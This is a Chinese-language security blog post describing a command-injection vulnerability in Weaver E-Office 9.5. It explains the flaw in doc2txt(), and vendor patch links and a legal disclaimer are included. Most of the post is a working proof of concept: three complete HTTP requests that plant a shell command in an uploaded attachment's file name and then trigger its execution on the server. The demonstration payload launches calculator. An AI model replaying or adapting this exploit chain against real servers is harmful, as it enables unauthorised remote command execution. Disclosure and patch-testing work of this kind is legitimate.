声明:该公众号分享的安全工具和项目均来源于网络,仅供安全研究与学习之用,如用于其他用途,由使用者承担全部法律及连带责任,与工具作者和本公众号无关。影响范围泛微 E-Office 9.5漏洞描述 2023-5-15 10:51:37 Author: 阿乐你好(查看原文) 阅读量:86 收藏
声明:该公众号分享的安全工具和项目均来源于网络,仅供安全研究与学习之用,
如用于其他用途,由使用者承担全部法律及连带责任,与工具作者和本公众号无关。
影响范围
泛微 E-Office 9.5
漏洞描述
在 Weaver E-Office 9.5 中发现了一个漏洞,并将其归类为严重漏洞。受此问题影响的是组件文件上传处理程序的文件 /webroot/inc/utility_all.php 的一些未知功能。操纵导致命令注入。可以远程发起攻击。该漏洞已向公众披露并可能被使用。该漏洞的标识符为 VDB-228776。
更新日志以及版本升级查看地址:
https://www.weaver.com.cn/cs/securityDownload.html#漏洞利用函数出现在 /webroot/inc/utility_all.php 的第 1007-1008 行。
自定义函数doc2txt()调用了exec()函数,$path变量不受用户控制,可以使用命令连接符号“&&”注入任意命令。
漏洞触发点位于/webroot/general/file_folder/global_search.php文件中。

我们在第108行调用doc2txt(),然后追溯doc2txt()参数$FILE_PATH的来源,附件目录(C: eoffice9webrootattachment) 以获取完整的文件路径。
注意在php配置文件(php.ini)中启用了注册全局变量设置(register_globals = On),所以第93行变量$ATTACHMENT_DATA和第106行变量$SEARCH_DOC的值需要用户在GET/POST .而103行会检查文件是否存在,所以不应该包含在命令执行中的文件中不能使用/| < > : * "? 特殊符号。
所在文件夹:
查看该目录下的文件:
利用漏洞
创建一个名为 test 的普通用户,角色为 employee。
以测试用户登录,进入文档中心->新建文档,创建一个文档并上传名为“1&&calc&© nul a.doc”的附件,然后点击提交。
上传附件:
upload attachment 更新数据表信息。
访问漏洞触发页面。
http://172.16.10.124/general/xxx/xxx.php?ATTACHMENT_DATA=1&SEARCH_DOC=on登录服务器查看进程并启用Windows计算器。
POC
上传附件
POST /inc/jquery/xxx/xxx.php HTTP/1.1Host: 172.16.10.124Content-Length: 328User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1ZCUAAAXxnYuVIZRAccept: */*Origin: http://172.16.10.124Referer: http://172.16.10.124/general/file_folder/file_new/neworedit/index.php?FILE_SORT=1&func_id=7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Cookie: LOGIN_LANG=cn; PHPSESSID=16a132db599e8d54a45e704389a29686Connection: close------WebKitFormBoundary1ZCUAAAXxnYuVIZRContent-Disposition: form-data; name="name"1&&calc&© nul a.doc------WebKitFormBoundary1ZCUAAAXxnYuVIZRContent-Disposition: form-data; name="Filedata"; filename="xxx"Content-Type: application/mswordaaaaa------WebKitFormBoundary1ZCUAAAXxnYuVIZR--
更新数据表中的数据
POST /general/xxx/xxx/xxx/xxx.php?func_id=3 HTTP/1.1Host: 172.16.10.124Content-Length: 2426Cache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://172.16.10.124Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2JIQiWFev9A8p6UPUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://172.16.10.124/general/file_folder/file_new/neworedit/index.php?FILE_SORT=1&func_id=7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Cookie: MODE_TILE=tree; LOGIN_LANG=cn; LOGIN_LANG=cn; PHPSESSID=16a132db599e8d54a45e704389a29686Connection: close------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="check_log_id"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="attachmentIDStr"1575146901,------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="attachmentNameStr"1&&calc&© nul a.doc*------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="filename_id"eoffice9.0功能资料------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="SORT_ID"28------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="SUBJECT"test------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="type_value"1------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="file_elem"; filename=""Content-Type: application/octet-stream------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="SMS_USER_ID"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="MOVEBILE_USER_ID"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="EMAIL_USER_ID"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="ATTACHMENT_ID_OLD"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="ATTACHMENT_NAME_OLD"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="refreshno"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="content_type"1------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="CONTENT_ID"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="OP"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="FILE_SORT"1------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="cur_page"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="operationType"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="docStr"------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="contentTypeStr"html------WebKitFormBoundary2JIQiWFev9A8p6UPContent-Disposition: form-data; name="editorValue"------WebKitFormBoundary2JIQiWFev9A8p6UP--
访问触发页面
GET /general/xxx/xxx.php?ATTACHMENT_DATA=1&SEARCH_DOC=on HTTP/1.1Host: 172.16.10.124Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8Cookie: LOGIN_LANG=cn; PHPSESSID=16a132db599e8d54a45e704389a29686Connection: close
漏洞修复地址
https://www.weaver.com.cn/cs/securityDownload.html#https://service.e-office.cn/downloahttps://service.e-office.cn/knowledge/detail/5
扫描添加作者为好友(sqlxss)
如有侵权请联系:admin#unsafe.sh